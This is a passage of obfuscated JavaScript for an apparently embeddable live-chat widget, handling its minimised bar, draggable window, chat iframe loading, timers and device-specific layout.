RegExp(_0x202581["\u0052\u0055\u006c\u0056\u0051"],"\u0067"),_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['fileServer']);continue;case"\u0031\u0033":_0x30dede+=_0x202581["\u004b\u0057\u0065\u0042\u004c"];continue;case"\u0031\u0034":if(_0x202581['Fimjj'](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0073\u0074\u0079\u006c\u0065"],_0x202581["\u004e\u006e\u0078\u0078\u006b"](0x3f152,0x3f152))){var _0x49b30e=_0x164858(0x472)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x2c2fa1=0x0;while(!![]){switch(_0x49b30e[_0x2c2fa1++]){case"\u0030":_0x30dede+=_0x202581['XoEWV'];continue;case"\u0031":this['bartip']["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x202581['olPdj'](_0x202581["\u0061\u0043\u0062\u0045\u0043"],_0x202581["\u0043\u0069\u0077\u0074\u0047"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0031")?'':_0x202581["\u0061\u0070\u004e\u0064\u0067"]);continue;case"\u0032":_0x30dede+=_0x202581["\u0074\u0070\u004b\u0058\u0056"];continue;case"\u0033":_0x30dede+=_0x164858(0xc5);continue;case"\u0034":_0x30dede+=_0x164858(0x70);continue;case"\u0035":_0x30dede+=_0x202581["\u0079\u0063\u0062\u0059\u0064"];continue;case"\u0036":_0x30dede+=_0x202581["\u0075\u004c\u0043\u0067\u0069"];continue;}break;}}else{var _0x52a469=_0x202581["\u0075\u0066\u0055\u004d\u004e"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x3de848=0x0;while(!![]){switch(_0x52a469[_0x3de848++]){case"\u0030":_0x30dede+=_0x164858(0x56a);continue;case"\u0031":_0x30dede+=_0x202581["\u0077\u0049\u0050\u0069\u0046"](_0x202581['wIPiF'](_0x202581["\u0072\u0079\u0064\u0071\u006b"],_MICHAT['lng'][_MICHAT['params']['lng']]["\u0070\u006c\u0065\u0061\u0073\u0065"]),_0x202581["\u0072\u0055\u0068\u004e\u005a"]);continue;case"\u0032":_0x30dede+=_0x202581["\u0072\u0057\u0066\u0050\u0043"];continue;case"\u0033":_0x30dede+=_0x164858(0x3c7);continue;case"\u0034":_0x30dede+=_0x202581['XoEWV'];continue;case"\u0035":_0x30dede+=_0x202581['sihxb'](_0x202581["\u0044\u0062\u0065\u0076\u0050"](_0x164858(0x239),_MICHAT["\u006c\u006e\u0067"][_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006c\u006e\u0067"]]["\u006e\u0065\u0077\u006d\u0073\u0067"]),_0x202581["\u0057\u0059\u0053\u0063\u0056"]);continue;case"\u0036":_0x30dede+=_0x202581['XoEWV'];continue;case"\u0037":_0x30dede+=_0x202581['mdRpX'];continue;case"\u0038":_0x30dede+=_0x164858(0xc5);continue;case"\u0039":_0x30dede+=_0x202581["\u0058\u006f\u0045\u0057\u0056"];continue;case"\u0031\u0030":_0x30dede+=_0x202581["\u004d\u0053\u006d\u0067\u0059"];continue;case"\u0031\u0031":_0x30dede+=_0x202581['ycbYd'];continue;case"21".split("").reverse().join(""):this['bartip']["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x202581['RyTfR'](_0x202581["\u0052\u0046\u0055\u0066\u006d"],_0x202581["\u0048\u007a\u0064\u0052\u006a"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"],"\u0031")?'':_0x202581["\u0061\u0070\u004e\u0064\u0067"]);continue;case"\u0031\u0033":_0x30dede+=_0x202581["\u0074\u006d\u0058\u0074\u0065"];continue;}break;}}continue;case"\u0031\u0035":_0x30dede+=_0x202581['samDo'];continue;case"\u0031\u0036":this['bartip']["\u0069\u0064"]=this['tipid'];continue;case"71".split("").reverse().join(""):document['body']['appendChild'](this["\u0062\u0061\u0072"]);continue;}break;}}},"\u0063\u0072\u0065\u0061\u0074\u0065":function(){var _0x16610e=_0x5e24;var _0x1a9e14={"\u0058\u0056\u0068\u0059\u0079":function(_0x5e425f,_0xb5711e){return _0x5e425f^_0xb5711e;},'KuiZi':_0x16610e(0x398),"\u0048\u0072\u0054\u006f\u0056":function(_0x58c665,_0x5544b9){return _0x58c665(_0x5544b9);},'PwMPz':_0x16610e(0x445),"\u0070\u004f\u0043\u0063\u0074":function(_0x3ae059,_0x3b01dc){return _0x3ae059-_0x3b01dc;},"\u0046\u0053\u0067\u0079\u0059":function(_0x4b2a45,_0x1236f0){return _0x4b2a45-_0x1236f0;},"\u0043\u004e\u0047\u0058\u004d":function(_0x52317e,_0x1d353d){return _0x52317e-_0x1d353d;},"\u0041\u0056\u0052\u004a\u0067":function(_0x27e3ae,_0x29afcf){return _0x27e3ae<_0x29afcf;},"\u004d\u0051\u0074\u006a\u0078":function(_0x35451d,_0x5b7780){return _0x35451d^_0x5b7780;},"\u0073\u0079\u0070\u007a\u0049":function(_0x1141e1,_0x1ca3f2){return _0x1141e1==_0x1ca3f2;},"\u0076\u0057\u0043\u0057\u006b":_0x16610e(0x2a8),"\u0069\u0057\u0052\u0076\u0047":function(_0x220658,_0x27a194){return _0x220658-_0x27a194;},'NiFSo':_0x16610e(0x2),"\u0061\u0043\u004c\u0042\u0051":_0x16610e(0x289),"\u0045\u0070\u0066\u004e\u0063":_0x16610e(0x336),"\u0077\u0049\u0042\u006b\u0056":_0x16610e(0x1d6),"\u0056\u0053\u0070\u0073\u0061":_0x16610e(0x313),"\u0056\u0044\u006b\u0077\u0046":_0x16610e(0x5db),'zWHPF':_0x16610e(0x435),"\u0062\u0046\u006e\u0075\u0070":_0x16610e(0xe2),'VMnGC':_0x16610e(0x185),'EQvsU':_0x16610e(0x111),"\u005a\u004f\u0076\u0048\u0066":function(_0x2a366a,_0x2296e3){return _0x2a366a+_0x2296e3;},'XDLfl':function(_0x2aa535,_0x3eb3b0){return _0x2aa535+_0x3eb3b0;},'WqvrA':_0x16610e(0x1aa),'ZkeJA':_0x16610e(0x8d),'dQeID':_0x16610e(0x43b),"\u0059\u0055\u0068\u004d\u0066":function(_0x319d50,_0x328b13){return _0x319d50+_0x328b13;}};this["\u0077\u0072\u0061\u0070"]=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](this['id']);if(!this['wrap']){var _0x48e2f5=_0x16610e(0x12c)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x2956ea=0x0;while(!![]){switch(_0x48e2f5[_0x2956ea++]){case"\u0030":document['body']["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](this['wrap']);continue;case"\u0031":this["\u0077\u0072\u0061\u0070"]["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x1839db;continue;case"\u0032":this["\u0061\u0064\u0064\u004d\u0069\u004e\u0049\u0042\u0061\u0072"]();continue;case"\u0033":var _0x1839db='';continue;case"\u0034":this["\u0077\u0072\u0061\u0070"]=document["\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"](_0x1a9e14["\u004e\u0069\u0046\u0053\u006f"]);continue;case"\u0035":if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0070\u0072\u0065\u0076\u0069\u0065\u0077\u0073\u0074\u0079\u006c\u0065"]==_0x1a9e14["\u0058\u0056\u0068\u0059\u0079"](0x4d3e7,0x4d3e7)){_MICHAT['util']['addEvent'](_0x1a9e14['aCLBQ'],_0x1a9e14["\u0045\u0070\u0066\u004e\u0063"],function(_0x12c456){_0x12c456['stopPropagation']();_MICHAT["\u0075\u0074\u0069\u006c"]["\u0068\u0069\u0064\u0065"](_MICHAT['mini']['tipid']);});_MICHAT["\u0075\u0074\u0069\u006c"]['addEvent'](this['tipid'],_0x16610e(0x336),function(){_MICHAT["\u006d\u0069\u006e\u0069"]['show']();_MICHAT['winState'](0xe1f30^0xe1f34);});}else{_MICHAT["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074"](_0x1a9e14['wIBkV'],_0x1a9e14["\u0045\u0070\u0066\u004e\u0063"],function(){_MICHAT['util']['hide'](_MICHAT['mini']['tipid']);});_MICHAT["\u0075\u0074\u0069\u006c"]['addEvent'](_0x1a9e14['VSpsa'],_0x1a9e14['EpfNc'],function(){var _0x4e7e84=_0x5e24;var _0x8aac34=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x4e7e84(0x398))["\u0076\u0061\u006c\u0075\u0065"];_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x1a9e14["\u004b\u0075\u0069\u005a\u0069"])["\u0076\u0061\u006c\u0075\u0065"]='';_MICHAT["\u0069\u0066\u0072\u0061\u006d\u0065\u0053\u0065\u006e\u0064"]({"\u0061\u0063\u0074":_0x4e7e84(0x5cd),"\u0074\u0078\u0074":_0x1a9e14["\u0048\u0072\u0054\u006f\u0056"](encodeURIComponent,_0x8aac34)});_MICHAT['mini']["\u0073\u0068\u006f\u0077"]();_MICHAT['winState'](_0x1a9e14["\u0058\u0056\u0068\u0059\u0079"](0x80653,0x80657));});}continue;case"\u0036":if(_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u0064\u0065\u0076\u0069\u0063\u0065"]=="\u0030"){_MICHAT['util']["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074"](_0x16610e(0x511),_0x1a9e14['EpfNc'],function(){var _0x5b76a3=_0x5e24;_MICHAT["\u0069\u0066\u0072\u0061\u006d\u0065\u0053\u0065\u006e\u0064"]({"\u0061\u0063\u0074":_0x5b76a3(0x433)});_MICHAT["\u006d\u0069\u006e\u0069"]['hide']();_MICHAT["\u0073\u0074\u0061\u0072\u0074\u0043\u0068\u0061\u0074"]();_MICHAT['winState'](_0x1a9e14['XVhYy'](0x3e946,0x3e944));});_MICHAT['util']['addEvent'](this["\u0064\u0072\u0061\u0067\u0069\u0064"],_0x1a9e14["\u0056\u0044\u006b\u0077\u0046"],function(_0x290655){var _0xaf15e6=_0x1a9e14["\u0050\u0077\u004d\u0050\u007a"]['split']("\u007c");var _0x4dcda6=0x0;while(!![]){switch(_0xaf15e6[_0x4dcda6++]){case"\u0030":var _0x5e6913={"\u006e\u0050\u0054\u006d\u004f":function(_0x59a4f0,_0x56ee15){return _0x59a4f0>=_0x56ee15;},"\u0071\u0076\u0051\u0059\u004a":function(_0x404dd1,_0x3cafa3){return _0x1a9e14['pOCct'](_0x404dd1,_0x3cafa3);},"\u0052\u0042\u0061\u0057\u0076":function(_0x2e18be,_0x628a09){return _0x1a9e14["\u0046\u0053\u0067\u0079\u0059"](_0x2e18be,_0x628a09);},"\u004e\u0055\u0062\u0044\u0073":function(_0x37e2a3,_0x2baea8){return _0x1a9e14['CNGXM'](_0x37e2a3,_0x2baea8);},'emsbV':function(_0xb0c298,_0x19a5e6){return _0x1a9e14["\u0043\u004e\u0047\u0058\u004d"](_0xb0c298,_0x19a5e6);},"\u004f\u0046\u004b\u0061\u0068":function(_0x30e91e,_0x2adf4b){return _0x30e91e-_0x2adf4b;},"\u0071\u0073\u0051\u007a\u0045":function(_0x289dc7,_0x5e768c){return _0x289dc7<_0x5e768c;},"\u0075\u0055\u0077\u0055\u006d":function(_0x5019db,_0x42de9f){return _0x5019db^_0x42de9f;},'BwoQb':function(_0x5c2897,_0x2f2915){return _0x1a9e14["\u0041\u0056\u0052\u004a\u0067"](_0x5c2897,_0x2f2915);},"\u0052\u006c\u0045\u0078\u004d":function(_0x511d69,_0x4949aa){return _0x1a9e14["\u004d\u0051\u0074\u006a\u0078"](_0x511d69,_0x4949aa);}};continue;case"\u0031":var _0x48d62e=_0x290655["\u0074\u0061\u0072\u0067\u0065\u0074"]||_0x290655['srcElement'];continue;case"\u0032":if(_0x1a9e14["\u0073\u0079\u0070\u007a\u0049"](_0x48d62e["\u0069\u0064"],_MICHAT["\u006d\u0069\u006e\u0069"]["\u0064\u0072\u0061\u0067\u0069\u0064"])){var _0x4d85b5=_0x1a9e14["\u0076\u0057\u0043\u0057\u006b"]["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x3d8cca=0x0;while(!![]){switch(_0x4d85b5[_0x3d8cca++]){case"\u0030":var _0x297d6b=_0x3ffe81["\u006f\u0066\u0066\u0073\u0065\u0074\u004c\u0065\u0066\u0074"];continue;case"\u0031":var _0x5a7bad=_0x290655['pageX']-_0x297d6b;continue;case"\u0032":var _0x2a5339=_0x1a9e14['iWRvG'](_0x290655['pageY'],_0x53055d);continue;case"\u0033":var _0x3ffe81=_MICHAT["\u006d\u0069\u006e\u0069"]["\u0077\u0072\u0061\u0070"];continue;case"\u0034":var _0x53055d=_0x3ffe81["\u006f\u0066\u0066\u0073\u0065\u0074\u0054\u006f\u0070"];continue;case"\u0035":var _0x5613f2=_0x3ffe81['offsetWidth'];continue;case"\u0036":var _0x2b79aa=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]['clientWidth']||document["\u0062\u006f\u0064\u0079"]['clientWidth'];continue;case"\u0037":var _0x5245d4=_0x3ffe81["\u006f\u0066\u0066\u0073\u0065\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];continue;case"\u0038":document["\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u006d\u006f\u0076\u0065"]=function(_0x169323){var _0x45c236=_0x5e24;var _0x339c38=_0x45c236(0x1e4)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x17b44f=0x0;while(!![]){switch(_0x339c38[_0x17b44f++]){case"\u0030":_0x3ffe81['style']['left']=_0x2df44e+"\u0070\u0078";continue;case"\u0031":if(_0x5e6913["\u006e\u0050\u0054\u006d\u004f"](_0x2df44e,_0x5e6913["\u0071\u0076\u0051\u0059\u004a"](_0x2b79aa,_0x5613f2))){_0x2df44e=_0x5e6913["\u0052\u0042\u0061\u0057\u0076"](_0x2b79aa,_0x5613f2);}continue;case"\u0032":var _0x2df44e=_0x5e6913['RBaWv'](_0x169323['pageX'],_0x5a7bad);continue;case"\u0033":if(_0x3e665d>=_0x5e6913["\u004e\u0055\u0062\u0044\u0073"](_0xe95238,_0x5245d4)){_0x3e665d=_0x5e6913["\u0065\u006d\u0073\u0062\u0056"](_0xe95238,_0x5245d4);}continue;case"\u0034":var _0x3e665d=_0x5e6913['OFKah'](_0x169323["\u0070\u0061\u0067\u0065\u0059"],_0x2a5339);continue;case"\u0035":_0x3ffe81['style']['top']=_0x3e665d+"xp".split("").reverse().join("");continue;case"\u0036":if(_0x5e6913["\u0071\u0073\u0051\u007a\u0045"](_0x3e665d,_0x5e6913['uUwUm'](0xc22ac,0xc22ac))){_0x3e665d=0xa3de7^0xa3de7;}continue;case"\u0037":if(_0x5e6913["\u0042\u0077\u006f\u0051\u0062"](_0x2df44e,_0x5e6913["\u0075\u0055\u0077\u0055\u006d"](0xc4824,0xc4824))){_0x2df44e=_0x5e6913["\u0052\u006c\u0045\u0078\u004d"](0x9339a,0x9339a);}continue;case"\u0038":var _0x169323=_0x169323||window['event'];continue;}break;}};continue;case"\u0039":var _0xe95238=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]||document['body']["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"];continue;}break;}}continue;case"\u0033":var _0x290655=_0x290655||window["\u0065\u0076\u0065\u006e\u0074"];continue;case"\u0034":return![];case"\u0035":document['onmouseup']=function(){document["\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u0064\u006f\u0077\u006e"]=null;document["\u006f\u006e\u006d\u006f\u0075\u0073\u0065\u006d\u006f\u0076\u0065"]=null;};continue;}break;}});}continue;case"\u0037":if(_0x1a9e14["\u0073\u0079\u0070\u007a\u0049"](_MICHAT['params']['device'],"\u0031")){_MICHAT["\u0075\u0074\u0069\u006c"]["\u0077\u0072\u0069\u0074\u0065\u0043\u0053\u0053"](this["\u006d\u006f\u0062\u0069\u006c\u0065\u0043\u0053\u0053"]());_0x1839db+=_0x1a9e14['zWHPF'];}else{var _0x405069=_0x1a9e14['bFnup']["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x7c0a5e=0x0;while(!![]){switch(_0x405069[_0x7c0a5e++]){case"\u0030":if(_MICHAT["\u0075\u0074\u0069\u006c"]['isIE'](_0x1a9e14['MQtjx'](0x46729,0x4672f))||_MICHAT["\u0075\u0074\u0069\u006c"]["\u0069\u0073\u0049\u0045"](_0x1a9e14['XVhYy'](0x8aeba,0x8aebd))){this['wrap']['style']['cssText']=_0x1a9e14['VMnGC'];_MICHAT["\u0066\u006c\u006f\u0061\u0074\u0065\u0072\u0073"]["\u0061\u0064\u0064\u0049\u0074\u0065\u006d"](this['id'],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minipos'],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0078"],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u0079"]);}continue;case"\u0031":_0x1839db+=_0x1a9e14['EQvsU'];continue;case"\u0032":_0x1839db+=_0x1a9e14['ZOvHf'](_0x1a9e14['XDLfl'](_0x1a9e14["\u005a\u004f\u0076\u0048\u0066"](_0x1a9e14["\u0058\u0044\u004c\u0066\u006c"](_0x1a9e14['WqvrA'],_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006d\u0069\u006e\u0069\u006d\u0061\u0078\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]||_MICHAT['params']["\u0061\u006c\u0077\u0061\u0079\u0073\u006d\u0069\u006e\u0069"]?_0x1a9e14["\u005a\u006b\u0065\u004a\u0041"]:''),_0x16610e(0x4f6)),_MICHAT["\u006c\u006e\u0067"][_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]["\u006c\u006e\u0067"]]["\u006d\u0061\u0078\u0069\u006d\u0069\u007a\u0065"]),_0x1a9e14["\u0064\u0051\u0065\u0049\u0044"]);continue;case"\u0033":_MICHAT["\u0075\u0074\u0069\u006c"]["\u0077\u0072\u0069\u0074\u0065\u0043\u0053\u0053"](this['desktopCSS']());continue;case"\u0034":_0x1839db+=_0x1a9e14["\u007a\u0057\u0048\u0050\u0046"];continue;case"\u0035":_0x1839db+=_0x1a9e14['YUhMf'](_0x16610e(0x315)+this["\u0064\u0072\u0061\u0067\u0069\u0064"],_0x1a9e14["\u0064\u0051\u0065\u0049\u0044"]);continue;}break;}}continue;case"\u0038":this["\u0077\u0072\u0061\u0070"]["\u0069\u0064"]=this["\u0069\u0064"];continue;case"\u0039":_MICHAT["\u0075\u0074\u0069\u006c"]['addEvent'](this["\u0062\u0061\u0072\u0069\u0064"],_0x1a9e14["\u0045\u0070\u0066\u004e\u0063"],function(){_MICHAT['mini']["\u0073\u0068\u006f\u0077"]();_MICHAT["\u0077\u0069\u006e\u0053\u0074\u0061\u0074\u0065"](_0x1a9e14["\u0058\u0056\u0068\u0059\u0079"](0xc3251,0xc3252));});continue;}break;}}},"\u0063\u0061\u006e\u0063\u0065\u006c\u0054\u0069\u006d\u0065\u0072":function(){var _0x4db09d={"\u004f\u0046\u004b\u0041\u004b":function(_0x50353a,_0x48fdf8){return _0x50353a!=_0x48fdf8;},"\u006a\u0061\u0050\u007a\u004a":function(_0x2c0c37,_0x5c4ef4){return _0x2c0c37^_0x5c4ef4;}};if(_0x4db09d['OFKAK'](_MICHAT["\u006d\u0069\u006e\u0069"]['timer'],0x8cfe6^0x8cfe6)){window["\u0063\u006c\u0065\u0061\u0072\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](_MICHAT['mini']["\u0074\u0069\u006d\u0065\u0072"]);_MICHAT["\u006d\u0069\u006e\u0069"]['timer']=_0x4db09d["\u006a\u0061\u0050\u007a\u004a"](0x3e759,0x3e759);}},"\u0073\u0068\u006f\u0077\u0043\u0068\u0061\u0074":function(){var _0x45f738=_0x5e24;var _0x195a8b={"\u0046\u0041\u004c\u006b\u0047":function(_0x23677e,_0x16a4b0){return _0x23677e^_0x16a4b0;},'JbQSg':_0x45f738(0x607),'gUsap':function(_0x5b01c3,_0x81dbb5){return _0x5b01c3^_0x81dbb5;},'FFGwC':_0x45f738(0x194),"\u0051\u004b\u004f\u0052\u0068":function(_0x2dd3ce,_0x879a2c){return _0x2dd3ce>_0x879a2c;},"\u0063\u0057\u0045\u0049\u0046":function(_0x57df52,_0x305f5b){return _0x57df52^_0x305f5b;},"\u0041\u0074\u0063\u0058\u006e":function(_0x4da35c,_0x24b468){return _0x4da35c<_0x24b468;},"\u0043\u006d\u0066\u006c\u006c":_0x45f738(0x596),"\u0041\u0051\u0071\u0056\u0046":function(_0x40069b,_0x46f83c){return _0x40069b^_0x46f83c;},'kZQjI':function(_0x58fe5f,_0x5d0371){return _0x58fe5f^_0x5d0371;},"\u0073\u004e\u0074\u004c\u0048":function(_0xf3c86,_0x56ea18){return _0xf3c86==_0x56ea18;},'elCCL':function(_0xf5fdfa,_0x18a963){return _0xf5fdfa+_0x18a963;},"\u0063\u0054\u0064\u0073\u006e":function(_0x167bae,_0x27cf55){return _0x167bae^_0x27cf55;}};var _0x202e75=_0x45f738(0x587)["\u0073\u0070\u006c\u0069\u0074"]("\u007c");var _0x1206f8=0x0;while(!![]){switch(_0x202e75[_0x1206f8++]){case"\u0030":_0xb53247["\u006d"]=_0x195a8b["\u0046\u0041\u004c\u006b\u0047"](0x280a2,0x280a0);continue;case"\u0031":var _0x1627b4=_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['ministate'];continue;case"\u0032":var _0x2cd897=_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_0x195a8b['JbQSg']);continue;case"\u0033":_0x48344a=_MICHAT["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0075\u0073\u0074\u006f\u006d\u004d\u0073\u0067"](_0x48344a);continue;case"\u0034":_MICHAT["\u006d\u0069\u006e\u0069"]["\u0063\u0068\u0061\u0074\u0074\u0069\u006e\u0067"]=_0x195a8b["\u0067\u0055\u0073\u0061\u0070"](0xc967b,0xc967a);continue;case"\u0035":if(_0x1627b4){_MICHAT["\u0075\u0074\u0069\u006c"]["\u0068\u0069\u0064\u0065"](_MICHAT["\u006d\u0069\u006e\u0069"]["\u0069\u0064"]);if(!_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minihidebar']){_MICHAT["\u0075\u0074\u0069\u006c"]['show'](_MICHAT['mini']["\u0062\u0061\u0072\u0069\u0064"]);_MICHAT['util']["\u0024"](_MICHAT["\u006d\u0069\u006e\u0069"]['barid'])['style']['zIndex']=0xccccc8c;}}else{if(_0x3d4c93){_MICHAT["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0043\u006c\u0061\u0073\u0073"](document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"],_0x45f738(0x489));_MICHAT["\u0075\u0074\u0069\u006c"]["\u0061\u0064\u0064\u0043\u006c\u0061\u0073\u0073"](document["\u0062\u006f\u0064\u0079"],_0x195a8b["\u0046\u0046\u0047\u0077\u0043"]);}_MICHAT["\u0075\u0074\u0069\u006c"]['show'](_MICHAT["\u006d\u0069\u006e\u0069"]["\u0069\u0064"]);_MICHAT["\u0075\u0074\u0069\u006c"]["\u0024"](_MICHAT['mini']["\u0069\u0064"])['style']["\u007a\u0049\u006e\u0064\u0065\u0078"]=0x7fffffff;}continue;case"\u0036":if(_0x2cd897&&_0x195a8b["\u0051\u004b\u004f\u0052\u0068"](_MICHAT["\u0075\u0074\u0069\u006c"]['iOSversion'](),_0x195a8b["\u0063\u0057\u0045\u0049\u0046"](0xc7930,0xc7930))&&_0x195a8b["\u0041\u0074\u0063\u0058\u006e"](_MICHAT['util']["\u0069\u004f\u0053\u0076\u0065\u0072\u0073\u0069\u006f\u006e"](),_0x195a8b["\u0046\u0041\u004c\u006b\u0047"](0x5cbdd,0x5cf91))){var _0x1ac154=_0x45f738(0x5f6)['split']("\u007c");var _0x1dcc78=0x0;while(!![]){switch(_0x1ac154[_0x1dcc78++]){case"\u0030":_0x446b70["\u0066\u0072\u0061\u006d\u0065\u0042\u006f\u0072\u0064\u0065\u0072"]="\u0030";continue;case"\u0031":var _0x446b70=document['createElement'](_0x195a8b["\u0043\u006d\u0066\u006c\u006c"]);continue;case"\u0032":_0x446b70["\u0069\u0064"]=_0x195a8b["\u004a\u0062\u0051\u0053\u0067"];continue;case"\u0033":_0x446b70['src']=_0x48344a;continue;case"\u0034":_0x446b70["\u0073\u0063\u0072\u006f\u006c\u006c\u0069\u006e\u0067"]="on".split("").reverse().join("");continue;case"\u0035":_0x2cd897["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]['replaceChild'](_0x446b70,_0x2cd897);continue;}break;}}else{_0x2cd897["\u0073\u0072\u0063"]=_0x48344a;}continue;case"\u0037":_0xb53247["\u006d\u0069\u006e\u0069\u006d\u0061\u0078\u0064\u0069\u0073\u0061\u0062\u006c\u0065\u0064"]=_MICHAT['params']['alwaysmini']||_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['minimaxdisabled']?_0x195a8b["\u0041\u0051\u0071\u0056\u0046"](0x93704,0x93705):_0x195a8b["\u006b\u005a\u0051\u006a\u0049"](0x89dcc,0x89dcc);continue;case"\u0038":if(_0x195a8b["\u0073\u004e\u0074\u004c\u0048"](this["\u0077\u0072\u0061\u0070"],null))return;continue;case"\u0039":var _0x48344a=_0x195a8b["\u0065\u006c\u0043\u0043\u004c"](_MICHAT["\u0070\u0061\u0072\u0061\u006d\u0073"]['chatURL'],"\u003f")+_MICHAT["\u0075\u0074\u0069\u006c"]["\u0066\u006f\u0072\u006d\u0061\u0074\u0050\u0061\u0072\u0061\u006d\u0073"](_0xb53247);continue;case"\u0031\u0030":_MICHAT["\u0069\u006e\u0076\u0069\u0074\u0065"]["\u0068\u0069\u0064\u0065"]();continue;case"11".split("").reverse().join(""):var _0x3d4c93=_MICHAT['params']["\u0064\u0065\u0076\u0069\u0063\u0065"]=="\u0031";continue;case"\u0031\u0032":if(_MICHAT["\u006d\u0069\u006e\u0069"]["\u0063\u0068\u0061\u0074\u0074\u0069\u006e\u0067"]==_0x195a8b["\u0063\u0054\u0064\u0073\u006e"](0x5a3e2,0x5a3e3)){return;}continue;case"\u0031\u0033":_MICHAT["\u006d\u0069\u006e\u0069"]["\u0063\u0072\u0065\u0061\u0074\u0065"]();continue;case"\u0031\u0034":var _0xb53247=_MICHAT["\u0063\u0068\u0061\u0074\u0044\u0061\u0074\u0061"]();continue;case"\u0031\u0035":if(_MICHAT['params']["\u006b\u0065\u0065\u0070\u006d\u0069\u006e\u0069\u0073\u0074\u0061\u0074\u0065"]){_0x1627b4=this["\u0067\u0065\u0074\u004d\u0069\u006e\u0069\u0053\u0074\u0061\u0074\u0065"]();}continue;}break;}},'startChat':function(_0x417564){var _0x4caa7e=_0x5e24;var _0x59dd3f={'bcJml':function(_0x3ea241,_0x109500){return _0x3ea241==_0x109500;},"\u006c\u0063\u0042\u0074\u004c":_0x4caa7e(0x3e),"\u0064\u0072\u0044\u0042\u0073":function(_0x2ed908,_0x556162){return _0x2ed908!=_0x556162;},"\u0056\u0069\u004a\u006c\u004e":function(_0x23f4f1,_0x4a7311,_0x56edee){return _0x23f4f1(_0x4a7311,_0x56edee);},"\u0079\u004e\u0042\u0056\u0073":function(_0x388be6,_0x5ae4f1){return _0x388be6*_0x5ae4f1;},'bNXRD':function(_0x24972e,_0x1c9be8){return _0x24972e^_0x1c9be8;}};if(_0x59dd3f["\u0062\u0063\u004a\u006d\u006c"](_MICHAT["\u006d\u0069\u006e\u0069"]["\u0063\u0068\u0061\u0074\u0074\u0069\u006e\u0067"],0xcaac4^0xcaac5)){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0068\u006f\u0077"]();_MICHAT["\u0069\u0066\u0072\u0061\u006d\u0065\u0053\u0065\u006e\u0064"]({"\u0061\u0063\u0074":_0x59dd3f["\u006c\u0063\u0042\u0074\u004c"]});return;}if(_0x59dd3f["\u0064\u0072\u0044\u0042\u0073"](_MICHAT['mini']['timer'],0x207e9^0x207e9)){window['clearTimeout'](_MICHAT["\u006d\u0069\u006e\u0069"]['timer']);_MICHAT["\u006d\u0069\u006e\u0069"]['timer']=0xbecc7^0xbecc7;}if(_0x417564){_MICHAT['mini']["\u0074\u0069\u006d\u0065\u0072"]=_0x59dd3f["\u0056\u0069\u004a\u006c\u004e"](setTimeout,function(){_MICHAT["\u006d\u0069\u006e\u0069"]["\u0073\u0068\u006f\u0077\u0043\u0068\u0061\u0074"]();},_0x59dd3f["\u0079\u004e\u0042\u0056\u0073"](_MICHAT['util']["\u0074\u006f\u0049\u006e\u0074"](_0x417564),_0x59dd3f["\u0062\u004e\u0058\u0052\u0044"](0x89790,0x89478)));}else{_MICHAT["\u006d\u0069\u006e\u0069"]['showChat']();}},"\u0063\u006c\u006f\u0073\u0065\u0043\u0068\u0061\u0074":function(){var _0x5564f8={"\u0053\u0075\u0055\u0056\u0058":function(_0x18197c,_0x53b59a){return 